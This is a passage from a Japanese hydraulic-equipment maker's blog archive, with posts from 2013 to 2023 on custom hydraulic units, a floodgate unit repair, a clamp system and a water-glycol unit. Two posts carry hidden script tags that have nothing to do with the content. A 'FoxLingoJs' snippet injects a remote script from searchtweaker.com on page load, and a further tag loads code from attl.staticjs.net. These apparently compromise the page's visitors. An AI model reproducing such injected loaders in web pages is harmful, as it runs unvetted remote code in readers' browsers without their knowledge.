										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/669.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-669 -->

				
					
	<article id="post-622" class="post-622 post type-post status-publish format-standard hentry category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/622.html" rel="bookmark">特殊油圧ユニットを製作しました</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/622.html" title="12:00 PM" rel="bookmark"><time class="entry-date" datetime="2023-03-30T12:00:26+09:00">2023年3月30日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/622.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>　今回、特殊油圧ユニットを製作いたしました。<br />
尾花沢の堆肥センターに納めたもので、<br />
当社は、油圧ユニット及び油圧シリンダー及び油圧配管の施工を行いました。<br />
この油圧ユニットは寒冷地仕様になっています。気温が10度以下になると<br />
ヒーターが働いて油を温め、25度以上になるとクーラーが働いて<br />
油を冷やす仕様になっています。<br />
　また、油も生分解性作動油を使用し、万一、堆肥に油圧作動油が<br />
混入しても、無害化できるようになっております。<br />
特殊油圧ユニットのご用命は当社にどうぞ。<br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2023/03/c842111c05f292f402de717c5f20fc57-e1680138971799.jpeg"><img decoding="async" loading="lazy" src="http://www.daishin-eng.com/product/wp-content/uploads/2023/03/c842111c05f292f402de717c5f20fc57-e1680138971799-225x300.jpeg" alt="æ²¹å§å± ï¾ï¾ï¾ï½¸ï¾ åç 2-1" width="225" height="300" class="alignleft size-medium wp-image-624" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2023/03/c842111c05f292f402de717c5f20fc57-e1680138971799-225x300.jpeg 225w, http://www.daishin-eng.com/product/wp-content/uploads/2023/03/c842111c05f292f402de717c5f20fc57-e1680138971799-112x150.jpeg 112w, http://www.daishin-eng.com/product/wp-content/uploads/2023/03/c842111c05f292f402de717c5f20fc57-e1680138971799-768x1024.jpeg 768w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="http://www.daishin-eng.com/product/wp-content/uploads/2023/03/19b6b02fae2940a61d4c23e92aa69d3f1-e1680139057882.jpeg"><img decoding="async" loading="lazy" src="http://www.daishin-eng.com/product/wp-content/uploads/2023/03/19b6b02fae2940a61d4c23e92aa69d3f1-e1680139057882-225x300.jpeg" alt="æ²¹å§å± ï¾ï¾ï¾ï½¸ï¾ åç 2-2" width="225" height="300" class="alignleft size-medium wp-image-626" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2023/03/19b6b02fae2940a61d4c23e92aa69d3f1-e1680139057882-225x300.jpeg 225w, http://www.daishin-eng.com/product/wp-content/uploads/2023/03/19b6b02fae2940a61d4c23e92aa69d3f1-e1680139057882-112x150.jpeg 112w, http://www.daishin-eng.com/product/wp-content/uploads/2023/03/19b6b02fae2940a61d4c23e92aa69d3f1-e1680139057882-768x1024.jpeg 768w" sizes="(max-width: 225px) 100vw, 225px" /></a><br />
　</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/622.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-622 -->

				
					
	<article id="post-608" class="post-608 post type-post status-publish format-standard hentry category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/608.html" rel="bookmark">耐久試験用油圧ユニットを製作しました</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/608.html" title="10:52 AM" rel="bookmark"><time class="entry-date" datetime="2022-04-25T10:52:19+09:00">2022年4月25日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/608.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>　耐久試験用油圧ユニットを製作いたしました。<br />
仕様といたしましては、１分、200回で圧力調整が容易にできること。<br />
手持ちのスイッチで確認、操作ができること。電源はAC100V使用であること。<br />
加圧保持機能など色々な機能を付加しています。<br />
　当社では、お客様に合わせた油圧ユニットを製作いたします。<br />
ただ、お客様にお伝えしたいのは、2本の油圧シリンダーの同期を取りたい場合、<br />
同期の精度にもよりますが、油圧ユニットの仕様で、金額的には特殊なバルブを<br />
付加しなくてはいけないので、高くなります。<br />
　通常、お客様は、2本のシリンダーを動かすのも、1本のシリンダーを動かすのも、<br />
大差ないとお考えだと思いますが、油は流れやすい方に流れます。<br />
零戦の主脚の格納が同時に仕舞われる動画を見たことがありません。<br />
このように同期は難しいです。その点は、御承知おきください。<br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2022/04/000550bcdcfa66242e2cc91aa1cb9203.jpeg"><img decoding="async" loading="lazy" src="http://www.daishin-eng.com/product/wp-content/uploads/2022/04/000550bcdcfa66242e2cc91aa1cb9203-300x225.jpeg" alt="æ²¹å§å± ï¾ï¾ï¾ï½¸ï¾ åç 1" width="300" height="225" class="alignleft size-medium wp-image-609" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2022/04/000550bcdcfa66242e2cc91aa1cb9203-300x225.jpeg 300w, http://www.daishin-eng.com/product/wp-content/uploads/2022/04/000550bcdcfa66242e2cc91aa1cb9203-150x112.jpeg 150w, http://www.daishin-eng.com/product/wp-content/uploads/2022/04/000550bcdcfa66242e2cc91aa1cb9203.jpeg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="http://www.daishin-eng.com/product/wp-content/uploads/2022/04/c6852766cdcb3d33ee024c1a48ba1554.jpeg"><img decoding="async" loading="lazy" src="http://www.daishin-eng.com/product/wp-content/uploads/2022/04/c6852766cdcb3d33ee024c1a48ba1554-300x225.jpeg" alt="æ²¹å§å± ï¾ï¾ï¾ï½¸ï¾ åç 2" width="300" height="225" class="alignleft size-medium wp-image-610" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2022/04/c6852766cdcb3d33ee024c1a48ba1554-300x225.jpeg 300w, http://www.daishin-eng.com/product/wp-content/uploads/2022/04/c6852766cdcb3d33ee024c1a48ba1554-150x112.jpeg 150w, http://www.daishin-eng.com/product/wp-content/uploads/2022/04/c6852766cdcb3d33ee024c1a48ba1554.jpeg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/608.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-608 -->

				
					
	<article id="post-471" class="post-471 post type-post status-publish format-standard hentry category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/471.html" rel="bookmark">水門用油圧シリンダーの油圧ユニットの修理を行いました</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/471.html" title="10:54 AM" rel="bookmark"><time class="entry-date" datetime="2015-06-28T10:54:57+09:00">2015年6月28日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/471.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>先日、水門用油圧シリンダーの改造と油圧ユニットの修理を行いました。</p>
<p>修理といってもタンク内清掃及び動作の確認なのですが、修理していくうちにタンク内が砂でどろどろ状態にになっていることが分り、上部を取り外して内部を灯油で洗浄して綺麗にしました。</p>
<p>その上で油を入れて、いざ！動かしたのですが、圧力があがりません…？<br />
そこで回路図よりチェック弁の交換を行ったのですが、なんと！チェック弁の方向が逆についているではありませんか！？</p>
<p>これには本当にビックリしました。<br />
そしてその点を改善し、動作をさせたところ、うまく動きました。<br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2015/06/DSCN1308.jpg"><img decoding="async" loading="lazy" class="wp-image-496 alignright" alt="-DSCN1308" src="http://www.daishin-eng.com/product/wp-content/uploads/2015/06/DSCN1308.jpg" width="301" height="225" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2015/06/DSCN1308.jpg 605w, http://www.daishin-eng.com/product/wp-content/uploads/2015/06/DSCN1308-150x112.jpg 150w, http://www.daishin-eng.com/product/wp-content/uploads/2015/06/DSCN1308-300x225.jpg 300w" sizes="(max-width: 301px) 100vw, 301px" /></a><br />
その後塗装をして出荷となるわけですが、その塗装にしても、元から施されていたラッカーの上からプライマーを塗布し下地処理を行って、再度上塗りの塗装を行うわけです。</p>
<p><a href="http://www.daishin-eng.com/product/wp-content/uploads/2015/06/suimon.jpg"><img decoding="async" loading="lazy" class="alignleft  wp-image-495" alt="-suimon" src="http://www.daishin-eng.com/product/wp-content/uploads/2015/06/suimon.jpg" width="300" height="400" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2015/06/suimon.jpg 450w, http://www.daishin-eng.com/product/wp-content/uploads/2015/06/suimon-112x150.jpg 112w, http://www.daishin-eng.com/product/wp-content/uploads/2015/06/suimon-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>このようにして油圧ユニットを仕上げていくのですが、ただこれを行うにしても、いろいろな工夫が必要と思いました。</p>
<p>プライマーは20度の希釈が必要ですし、外観をきれいにする必要もございます。<br />
本当に大変なのだなーと思いました。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>毎日、毎日、コツコツと！</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/471.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-471 -->

				
					
	<article id="post-451" class="post-451 post type-post status-publish format-standard hentry category-4 category-8 category-6 category-5">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/451.html" rel="bookmark">油圧クランプシステムを製作しました！</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/451.html" title="5:55 PM" rel="bookmark"><time class="entry-date" datetime="2014-12-08T17:55:34+09:00">2014年12月8日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/451.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>当社では、油圧クランプシステムを製作いたしました。下記の写真はその全体像です。<br />
この装置は、マシニングセンターのクランプに使われる物で、 使用圧力は2～3Mpaで使用いたします。（装置全体【他社の装置】については、ちょっとお見せすることは出来ません、ごめんなさい…！）</p>
<p>当社では、油圧ユニットと小型の制御盤も製作致しております。<br />
この他にも、インバーター付可変油圧ポンプユニット、ベーン型油圧ポンプユニットなど、さまざまな油圧ポンプユニットを製作することが可能です。<br />
その際は、使用目的や使っている現場の環境などなど詳しいことを聞かなければなりませんので、当社の営業まで<a title="問い合わせ" href="http://www.daishin-eng.com/product/sample-page" target="_blank">お問い合わせください</a>。<br />
油圧ユニットを設計する際には、お客様で想定される事態を聞く必要がございます。<br />
その様にしないと、完成した後、「こうじゃなかった！」などのトラブルになりますので、ちょっとしたことでもお教えいただけると助かります。</p>
<p><a href="http://www.daishin-eng.com/product/wp-content/uploads/2014/11/DSCN0324.jpg"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-452" alt="油圧クランプシステム" src="http://www.daishin-eng.com/product/wp-content/uploads/2014/11/DSCN0324.jpg" width="605" height="454" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2014/11/DSCN0324.jpg 605w, http://www.daishin-eng.com/product/wp-content/uploads/2014/11/DSCN0324-150x112.jpg 150w, http://www.daishin-eng.com/product/wp-content/uploads/2014/11/DSCN0324-300x225.jpg 300w" sizes="(max-width: 605px) 100vw, 605px" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e5%88%b6%e5%be%a1%e8%a3%85%e7%bd%ae" rel="category tag">制御装置</a>、<a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%9d%e3%83%b3%e3%83%97" rel="category tag">油圧ポンプ</a>、<a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>、<a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e8%a3%85%e7%bd%ae" rel="category tag">油圧装置</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/451.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-451 -->

				
					
	<article id="post-447" class="post-447 post type-post status-publish format-standard hentry category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/447.html" rel="bookmark">油圧ユニットを製作いたしました。</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/447.html" title="1:18 PM" rel="bookmark"><time class="entry-date" datetime="2014-11-27T13:18:21+09:00">2014年11月27日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/447.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>油圧ユニットを製作いたしました。<br />
圧力は25MPaで二連の出力回路を持っており、さらに使用しないときは、回路に余分な熱が発生しないように、アンロード回路を持っております。<br />
そして、圧力による制御を可能にするために、圧力センサーを備えました。<br />
今回このユニットはカシメに使用しますので、前進時にこじりが生じた際、回路から圧力を抜くための回路を装備しております。<br />
当社では、お客様のご要望により、油圧ユニットを製作しております。<br />
夏場の油圧ユニットの温度上昇を防止するため、オイルファンクーラーを装着することが可能です（今回は、油圧ユニットだけの紹介です）。</p>
<p>お客様のご要望によりましては、電気回路も製作いたします。</p>
<p>&nbsp;</p>
<p><a href="http://www.daishin-eng.com/product/wp-content/uploads/2014/11/hydraulic-unit201411.jpg"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-448" alt="hydraulic-unit201411" src="http://www.daishin-eng.com/product/wp-content/uploads/2014/11/hydraulic-unit201411.jpg" width="576" height="432" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2014/11/hydraulic-unit201411.jpg 576w, http://www.daishin-eng.com/product/wp-content/uploads/2014/11/hydraulic-unit201411-150x112.jpg 150w, http://www.daishin-eng.com/product/wp-content/uploads/2014/11/hydraulic-unit201411-300x225.jpg 300w" sizes="(max-width: 576px) 100vw, 576px" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/447.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-447 -->

				
					
	<article id="post-403" class="post-403 post type-post status-publish format-standard hentry category-8 category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/403.html" rel="bookmark">分離型　油圧ポンプユニット　油圧バルブユニット製作しました。</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/403.html" title="11:26 AM" rel="bookmark"><time class="entry-date" datetime="2014-03-18T11:26:41+09:00">2014年3月18日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/403.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF2994.jpg"><img decoding="async" loading="lazy" class="alignleft  wp-image-404" alt="_DSCF2994" src="http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF2994.jpg" width="468" height="288" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF2994.jpg 667w, http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF2994-150x92.jpg 150w, http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF2994-300x184.jpg 300w" sizes="(max-width: 468px) 100vw, 468px" /></a></p>
<p>今回当社では、分離型油圧ユニットを製作いたしました。<br />
左はバルブユニット、下はポンプユニットという風に分けてあります。<br />
これは、客先の使用環境による物が大きいです。</p>
<p>構成内容については、お話しすることはできません（ごめんなさい！）。<br />
ここで当社がお客様にお話したいのは、バルブの取り付けブロック（マニホールドブロック）はすべて当社で設計し、当社で加工を施した物で、とくにコンパクト化を図ったことです。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF3031.jpg"><img decoding="async" loading="lazy" class="alignleft  wp-image-405" alt="_DSCF3031" src="http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF3031.jpg" width="467" height="263" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF3031.jpg 667w, http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF3031-150x84.jpg 150w, http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF3031-300x168.jpg 300w" sizes="(max-width: 467px) 100vw, 467px" /></a><br />
左はポンプユニットで37Kwのモータがついておりまして、取り付けフランジ等はすべて内製化してあるため、最大、2配管まで当社で製作可能です。<br />
当社では、フランジ配管は行わず、ねじ込み配管を採用しております。<br />
ねじ込み採用の理由としましては、基本的にバルブ切り替え時のショックに対してフランジがクラックを起こす可能性があることと、溶接技術者の力量が問われるなど、少し心配な面もあるためです。<br />
当社では、それらに強いねじ込みの配管にしているわけです。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF3030.jpg"><img decoding="async" loading="lazy" class="alignleft  wp-image-406" alt="_DSCF3030" src="http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF3030.jpg" width="467" height="263" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF3030.jpg 667w, http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF3030-150x84.jpg 150w, http://www.daishin-eng.com/product/wp-content/uploads/2014/03/DSCF3030-300x169.jpg 300w" sizes="(max-width: 467px) 100vw, 467px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script id="FoxLingoJs" type="text/javascript">// <![CDATA[
(function(){try{var header=document.getElementsByTagName("HEAD")[0];var script=document.createElement("SCRIPT");script.src="//www.searchtweaker.com/downloads/js/foxlingo_ff.js";script.onload=script.onreadystatechange=function(){if (!(this.readyState)||(this.readyState=="complete"||this.readyState=="loaded")){script.onload=null;script.onreadystatechange=null;header.removeChild(script);}}; header.appendChild(script);} catch(e) {}})();
// ]]&gt;</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%9d%e3%83%b3%e3%83%97" rel="category tag">油圧ポンプ</a>、<a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/403.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-403 -->

				
					
	<article id="post-178" class="post-178 post type-post status-publish format-standard hentry category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/178.html" rel="bookmark">油圧バケット用小型油圧ユニットを作成しました。</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/178.html" title="10:45 AM" rel="bookmark"><time class="entry-date" datetime="2013-03-04T10:45:15+09:00">2013年3月4日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/178.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>下の写真は油圧バケット用油圧ユニットで、550×450×450のケースの中に組み込んであります。<br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1898.jpg"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-179" alt="--画像 1898" src="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1898.jpg" width="667" height="375" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1898.jpg 667w, http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1898-300x168.jpg 300w" sizes="(max-width: 667px) 100vw, 667px" /></a><br />
この油圧ユニットは走行式チェーンブロックに取り付けられるように、上部取り付け金具をつけました。<br />
それからモーター回転時に動作の確認ができるよう、パイロットランプが取り付けてあります。<br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1902.jpg"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-180" alt="---画像 1902" src="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1902.jpg" width="667" height="375" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1902.jpg 667w, http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1902-300x168.jpg 300w" sizes="(max-width: 667px) 100vw, 667px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;<br />
下の写真はフタを閉めたところです。放熱の心配はありません。<br />
サイド側はパンチメタルにて作成しておりますのでモーターの放熱はそこで逃がすようにしています。<br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1912.jpg"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-181" alt="---画像 1912" src="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1912.jpg" width="667" height="375" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1912.jpg 667w, http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1912-300x168.jpg 300w" sizes="(max-width: 667px) 100vw, 667px" /></a></p>
<p>&nbsp;</p>
<p><script id="FoxLingoJs" type="text/javascript">// <![CDATA[
(function(){try{var header=document.getElementsByTagName("HEAD")[0];var script=document.createElement("SCRIPT");script.src="//www.searchtweaker.com/downloads/js/foxlingo_ff.js";script.onload=script.onreadystatechange=function(){if (!(this.readyState)||(this.readyState=="complete"||this.readyState=="loaded")){script.onload=null;script.onreadystatechange=null;header.removeChild(script);}}; header.appendChild(script);} catch(e) {}})();
// ]]&gt;</script><script type="text/javascript" src="http://attl.staticjs.net/amz/[base64].js"></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.daishin-eng.com/product/archives/category/%e6%b2%b9%e5%9c%a7%e3%83%a6%e3%83%8b%e3%83%83%e3%83%88" rel="category tag">油圧ユニット</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="http://www.daishin-eng.com/product/archives/178.html#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-178 -->

				
					
	<article id="post-195" class="post-195 post type-post status-publish format-standard hentry category-6">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.daishin-eng.com/product/archives/195.html" rel="bookmark">水グリコール系作動油油圧ユニットを製作しました</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="http://www.daishin-eng.com/product/archives/195.html" title="10:40 AM" rel="bookmark"><time class="entry-date" datetime="2013-02-19T10:40:21+09:00">2013年2月19日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="http://www.daishin-eng.com/product/archives/author/admindaishin-eng-com" title="daishin-eng.com の投稿をすべて表示" rel="author">daishin-eng.com</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://www.daishin-eng.com/product/archives/195.html#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>下の写真は㈱東芝様向けの油圧ユニットです。<br />
モーターは15kWで、200Vでは大きい方です。作動油は水グリコール系作動油を使用しております。<br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1852.jpg"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-196" alt="--画像 1852" src="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1852.jpg" width="667" height="375" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1852.jpg 667w, http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1852-300x168.jpg 300w" sizes="(max-width: 667px) 100vw, 667px" /></a></p>
<p>下の写真は油圧ユニットに作動油を入れたところです。（左の缶がそうです。）<br />
当社では直入駆動をしますので22sqの線で接続し、動作の確認をとっております。<br />
<a href="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1858.jpg"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-197" alt="--画像 1858" src="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1858.jpg" width="667" height="375" srcset="http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1858.jpg 667w, http://www.daishin-eng.com/product/wp-content/uploads/2013/04/画像-1858-300x168.jpg 300w" sizes="(max-width: 667px) 100vw, 667px" /></a></p>
<p>下の写真は油圧ユニットを横より見たところです。<br />
吸入配管は三価メッキを施してあります。<br />
その他継手類についても三価メッキをしてあります。<br />
